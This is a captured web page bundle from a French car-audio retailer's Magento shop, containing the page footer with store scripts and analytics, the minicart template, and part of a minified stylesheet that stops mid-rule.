                        <!-- <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/facebook-like.jpg"> -->
                        <iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FSebasto-Autoradio-80505482802%2F&width=450&layout=standard&action=like&size=large&show_faces=false&share=false&height=35&appId=1525898121026930" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
                    </div>
                </div>
            </div>
            <div class="block bx-footer-link">
                <div class="ft-list-link">
                    <p><span class="footer-title">Infos</span></p>
<ul>
<li><a href="/la-societe">Qui sommes-nous ?</a></li>
<li><a href="/nos-boutiques/">Notre boutique</a></li>
<li><a href="/nos-boutiques/">Notre atelier</a></li>
<li><a href="/nos-realisations">Nos R&eacute;alisations</a></li>
<li><a href="/contact">Contact</a></li>
<li><a href="/informations-commerce">Conditions de vente</a></li>
<li><a href="/informations-commerce">Retour produit</a></li>
<li><a href="/informations-commerce">Mentions l&eacute;gales</a></li>
<li><a href="/informations-commerce">CGV</a></li>
</ul>

<!--
<div class="top-bar flex-row" style="height: 0px;">
	<div class="flex-left modal__left">
	</div>
	<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
	</div>
</div>
-->
                </div>
                <div class="ft-list-link">
                    <p><span class="footer-title">Mon compte</span></p>
<ul>
<li><a href="/sales/order/history">Mes commandes</a></li>
<li><a href="/wishlist">Ma liste d&rsquo;envies</a></li>
<li><a href="/customer/account/edit">Mes informations personnelles</a></li>
<li><a href="/customer/address">Adresses</a></li>
</ul>                </div>
                <div class="ft-list-link">
                    <p><span class="footer-title">Nos Produits</span></p>
<ul>
<li><a href="/autoradio.html">Autoradio</a></li>
<li><a href="/amplificateur.html">Amplificateur</a></li>
<li><a href="/haut-parleur.html">Haut-Parleur</a></li>
<li><a href="/subwoofer.html">Subwoofer </a></li>
<li><a href="/caisson-de-basse.html">Caisson de basse</a></li>
<li><a href="/gps-video.html">GPS Vid&eacute;o</a></li>
<li><a href="/ecran-video.html">Ecran Vid&eacute;o </a></li>
<li><a href="/securite-et-aide-a-la-conduite.html">S&eacute;curit&eacute; et Aide &agrave; la conduite </a></li>
<li><a href="/interfaces.html">Interfaces </a></li>
<li><a href="/connectiques-et-supports.html">Connectiques et supports </a></li>
<li><a href="/alarme.html">Alarme </a></li>
<li><a href="/accessoires.html">Accessoires </a></li>
<li><a href="/gamme-marine.html">Gamme Marine</a></li>
</ul>                </div>
                <div class="ft-list-link">
                                    </div>
            </div>
        </div>
    </div>

    <div class="footer-section-4">
        <div class="content-inner">
            <div class="copyright">
                <p>© 2018 Sebasto Autoradio™.
                    <a href="/informations-commerce" target="_blank">
                        CGV                    </a> -
                    <a href="/informations-commerce" target="_blank">
                        Mentions légales                    </a>
                </p>
            </div>
            <div class="create-site">
                <p><a href="http://sutunam.com/"><span>Création de site magento Agence Sutunam</span></a></p>
            </div>
        </div>
    </div>
<div class="site-overlay"></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.sebastoautoradio.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.sebastoautoradio.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.sebastoautoradio.net\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.sebastoautoradio.net\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">(function(el){ el && el.removeAttribute('data-mage-init'); })(document.getElementById('search'));</script><script>
    require(['jquery', 'domReady', 'sProductList'], function ($, domReady, productList) {
        function pushDataLayer() {
            $('a.product-item-photo, .product-item-details a').on('click', function (e) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    "event": "select_item",
                    "ecommerce": {
                        "currency": $(this).data('currency'),
                        "item_list_id": $(this).data('list-id'),
                        "item_list_name": $(this).data('list-name'),
                        "items": [
                            {
                                "item_id": $(this).data('id'),
                                "item_sku": $(this).data('sku'),
                                "item_name": $(this).data('name'),
                                "item_category": $(this).data('category'),
                                "item_brand": $(this).data('brand'),
                                "index": $(this).data('index'),
                                "price": $(this).data('price'),
                                "quantity": 1
                            }
                        ]
                    }
                });
            });
        }

        domReady(function () {
            pushDataLayer();
        });

        productList.balanceHeightCategoryProducts();
    })
</script></div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Checkout/template/minicart/content.html
body_size: 1259
content:
<!--
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text"><!-- ko i18n: 'My Cart' --><!-- /ko --></span>
        <span
            class="qty empty"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
        </span>
    </strong>
</div>

<div class="block-content">
    <div class="mini-head">
        <i class="icon-cart-mini"></i>
        <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="attr: { title: $t('Close') }">
        <span><!-- ko i18n: 'Close' --><!-- /ko --></span>
        </button>

        <!-- ko if: getCartParam('summary_count') -->
            <div class="total">
                <!-- ko if: getCartParam('possible_onepage_checkout') -->
                <!-- ko foreach: getRegion('subtotalContainer') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
                <!-- /ko -->
                <div class="info-total-cart">
                    <div class="minishipping">
                        <span data-bind="html: getCartParam('freeship')"></span>
                    </div>
                    <div class="items-total">
                        <span class="count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                        <!-- ko if: getCartParam('summary_count') == 1 -->
                            <!-- ko i18n: 'item' --><!-- /ko -->
                        <!-- /ko -->
                        <!-- ko if: getCartParam('summary_count') > 1 -->
                            <!-- ko i18n: 'items' --><!-- /ko -->
                        <!-- /ko -->
                    </div>
                </div>
                <!-- ko foreach: getRegion('extraInfo') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </div>
            
            <!-- ko if: getCartParam('summary_count') -->
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span><!-- ko i18n: 'View and edit cart' --><!-- /ko --></span>
                    </a>
                </div>
            </div>
            <!-- /ko -->
            <!-- ko if: getCartParam('possible_onepage_checkout') -->
            <div class="actions">
                <div class="primary">
                    <button
                            id="top-cart-btn-checkout"
                            type="button"
                            class="action primary checkout"
                            data-bind="attr: {title: $t('Go to Checkout')}">
                        <!-- ko i18n: 'Go to Checkout' --><!-- /ko -->
                    </button>
                    <div data-bind="html: getCartParam('extra_actions')"></div>
                </div>
            </div>
            <!-- /ko -->
        <!-- /ko -->
    </div>
  

    <!-- ko if: getCartParam('summary_count') -->
    <strong class="subtitle"><!-- ko i18n: 'Recently added item(s)' --><!-- /ko --></strong>
    <div class="minicart-items-wrapper">
        <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartParam('items'), as: 'item' }">
            <!-- ko foreach: $parent.getRegion($parent.getItemRenderer(item.product_type)) -->
                <!-- ko template: {name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}} --><!-- /ko -->
            <!-- /ko -->
        </ol>
    </div>

        <div class="bt-view">
            <div class="pro-down arrow"><span>scroll down</span></div>
            <div class="pro-up arrow"><span>scroll up</span></div>
        </div>
    
    <!-- /ko -->

    <!-- ko ifnot: getCartParam('summary_count') -->
        <strong class="subtitle empty" data-bind="visible: closeSidebar()">
            <!-- ko i18n: 'You have no items in your shopping cart.' --><!-- /ko -->
        </strong>
        <!-- ko if: getCartParam('cart_empty_message') -->
            <p class="minicart empty text"><!-- ko text: getCartParam('cart_empty_message') --><!-- /ko --></p>

            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span><!-- ko text: $t('View and edit cart') --><!-- /ko --></span>
                    </a>
                </div>
            </div>
        <!-- /ko -->
    <!-- /ko -->

    <div id="minicart-widgets" class="minicart-widgets">
        <!-- ko foreach: getRegion('promotion') -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    </div>
    <div class="loading-ajax" style="display:none;"><img data-bind="attr: { src: getImageloading() } "/></div>
</div>
<!-- ko foreach: getRegion('sign-in-popup') -->
<!-- ko template: getTemplate() --><!-- /ko -->
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/styles-m.css
body_size: 100887
content:
*{min-width:0;min-height:0}body{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{border:0}img,object,video,embed{height:auto;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.5rem}p{margin-top:0rem;margin-bottom:1.05rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:13px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:21px;margin-top:21px}sub,sup{font-size:73.33333333%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:700;line-height:1.1;font-size:4rem;margin-top:0rem;margin-bottom:2.1rem}h2{font-weight:700;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2.1rem}h3{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem}h4{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem}h5{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:2.1rem;margin-bottom:2.1rem}h6{font-weight:700;line-height:1.1;font-size:1.1rem;margin-top:2.1rem;margin-bottom:2.1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#313a43;text-decoration:none}a:visited,.alink:visited{color:#313a43;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.625rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1.05rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:21px;margin-top:0}dt{font-weight:700;margin-bottom:5.25px;margin-top:0}dd{margin-bottom:10.5px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.3rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.3rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10.5px;padding:10.5px;font-size:1.3rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 21px 42px;padding:0;color:#333;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.5rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1.1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10.5px}button{background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}button:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #dadfe7;border-radius:1px;color:#3c424b;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:50px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#485d7c;font-style:italic}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#485d7c;font-style:italic}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#485d7c;font-style:italic}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #dadfe7;border-radius:1px;color:#3c424b;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:50px;line-height:1.42857143;padding:5.25px 10.5px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #dadfe7;border-radius:1px;color:#3c424b;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:auto;line-height:1.42857143;margin:0;padding:10.5px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#485d7c;font-style:italic}textarea::-webkit-input-placeholder{color:#485d7c;font-style:italic}textarea:-ms-input-placeholder{color:#485d7c;font-style:italic}input[type="checkbox"]{margin:2px 5.25px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5.25px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error[generated]{color:#e02b27;font-size:1.3rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{border:1px solid #708097}hr{border:solid #dadfe7;border-width:1px 0 0;clear:both;margin:30px 0 30px;height:0}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}.grid-col{width:100%;margin:0 -10px}.grid-col:before,.grid-col:after{content:'';display:table}.grid-col:after{clear:both}.grid-col .col{float:left;padding:0 10px}.grid-col .md-12-of-12{width:100%}.grid-col .md-11-of-12{width:91.66666667%}.grid-col .md-10-of-12{width:83.33333333%}.grid-col .md-9-of-12{width:75%}.grid-col .md-8-of-12{width:66.66666667%}.grid-col .md-7-of-12{width:58.33333333%}.grid-col .md-6-of-12{width:50%}.grid-col .md-5-of-12{width:41.66666667%}.grid-col .md-4-of-12{width:33.33333333%}.grid-col .md-3-of-12{width:25%}.grid-col .md-2-of-12{width:16.66666667%}.grid-col .md-1-of-12{width:8.33333333%}.grid-col .md-11-of-11{width:100%}.grid-col .md-10-of-11{width:90.90909091%}.grid-col .md-9-of-11{width:81.81818182000001%}.grid-col .md-8-of-11{width:72.72727273%}.grid-col .md-7-of-11{width:63.63636364%}.grid-col .md-6-of-11{width:54.54545455%}.grid-col .md-5-of-11{width:45.45454545%}.grid-col .md-4-of-11{width:36.36363636%}.grid-col .md-3-of-11{width:27.27272727%}.grid-col .md-2-of-11{width:18.18181818%}.grid-col .md-1-of-11{width:9.09090909%}.grid-col .md-10-of-10{width:100%}.grid-col .md-9-of-10{width:90%}.grid-col .md-8-of-10{width:80%}.grid-col .md-7-of-10{width:70%}.grid-col .md-6-of-10{width:60%}.grid-col .md-5-of-10{width:50%}.grid-col .md-4-of-10{width:40%}.grid-col .md-3-of-10{width:30%}.grid-col .md-2-of-10{width:20%}.grid-col .md-1-of-10{width:10%}.grid-col .md-9-of-9{width:100%}.grid-col .md-8-of-9{width:88.88888889%}.grid-col .md-7-of-9{width:77.77777777999999%}.grid-col .md-6-of-9{width:66.66666667%}.grid-col .md-5-of-9{width:55.55555556%}.grid-col .md-4-of-9{width:44.44444444%}.grid-col .md-3-of-9{width:33.33333333%}.grid-col .md-2-of-9{width:22.22222222%}.grid-col .md-1-of-9{width:11.11111111%}.grid-col .md-8-of-8{width:100%}.grid-col .md-7-of-8{width:87.5%}.grid-col .md-6-of-8{width:75%}.grid-col .md-5-of-8{width:62.5%}.grid-col .md-4-of-8{width:50%}.grid-col .md-3-of-8{width:37.5%}.grid-col .md-2-of-8{width:25%}.grid-col .md-1-of-8{width:12.5%}.grid-col .md-7-of-7{width:100%}.grid-col .md-6-of-7{width:85.71428571%}.grid-col .md-5-of-7{width:71.42857143000001%}.grid-col .md-4-of-7{width:57.14285714%}.grid-col .md-3-of-7{width:42.85714286%}.grid-col .md-2-of-7{width:28.57142857%}.grid-col .md-1-of-7{width:14.28571429%}.grid-col .md-6-of-6{width:100%}.grid-col .md-5-of-6{width:83.33333333%}.grid-col .md-4-of-6{width:66.66666667%}.grid-col .md-3-of-6{width:50%}.grid-col .md-2-of-6{width:33.33333333%}.grid-col .md-1-of-6{width:16.66666667%}.grid-col .md-5-of-5{width:100%}.grid-col .md-4-of-5{width:80%}.grid-col .md-3-of-5{width:60%}.grid-col .md-2-of-5{width:40%}.grid-col .md-1-of-5{width:20%}.grid-col .md-4-of-4{width:100%}.grid-col .md-3-of-4{width:75%}.grid-col .md-2-of-4{width:50%}.grid-col .md-1-of-4{width:25%}.grid-col .md-3-of-3{width:100%}.grid-col .md-2-of-3{width:66.66666667%}.grid-col .md-1-of-3{width:33.33333333%}.grid-col .md-2-of-2{width:100%}.grid-col .md-1-of-2{width:50%}.grid-col .md-1-of-1{width:100%}.bundle-options-container .block-bundle-summary .bundle.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.cart-summary .rewards .link_login,.block-minicart .block-content .actions .viewcart,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.cart-summary .rewards .link_login:focus,.cart-summary .rewards .link_login:active,.block-minicart .block-content .actions .viewcart:focus,.block-minicart .block-content .actions .viewcart:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.cart-summary .rewards .link_login:hover,.block-minicart .block-content .actions .viewcart:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.cart-summary .rewards .link_login.disabled,.cart-summary .rewards .link_login[disabled],fieldset[disabled] .cart-summary .rewards .link_login,.block-minicart .block-content .actions .viewcart.disabled,.block-minicart .block-content .actions .viewcart[disabled],fieldset[disabled] .block-minicart .block-content .actions .viewcart,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.cart-summary .rewards .link_login:hover,.cart-summary .rewards .link_login:active,.cart-summary .rewards .link_login:focus,.block-minicart .block-content .actions .viewcart:hover,.block-minicart .block-content .actions .viewcart:active,.block-minicart .block-content .actions .viewcart:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt,.cart.table-wrapper .item-options dt{clear:left;float:left;margin:0 10.5px 5.25px 0}.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after,.cart.table-wrapper .item-options dt:after{content:': '}.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd,.cart.table-wrapper .item-options dd{display:inline-block;float:left;margin:0 0 5.25px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.block-giftregistry-shared-items .product-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper{height:auto;padding:0 !important}.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-compare .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem}.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5.25px}.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem}.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10.5px}.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content 